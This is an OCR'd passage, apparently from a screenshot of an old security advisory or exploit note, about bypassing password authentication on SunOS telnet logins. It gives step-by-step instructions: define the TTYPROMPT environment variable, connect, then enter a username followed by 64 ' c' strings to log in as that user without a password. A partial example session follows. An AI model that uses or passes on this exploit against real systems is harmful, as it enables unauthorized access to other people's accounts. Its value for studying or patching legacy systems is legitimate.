
whether the user has been 

authenticated (just a guess).

Once connected to the remote host, you 
must type the username, followed 

by 64 " c"s, and a literal "\n". You 
will then be logged in as the user 

without any password authentication. 
This should work with any account 

except root (unless remote root login 
is allowed). 

Example: 

coma% telnet 

telnet> environ define TTYPROMPT abcdef 

telnet> o localhost 

SunOS 5.8 

bin c c c c c c c c c c c c c c c c c c 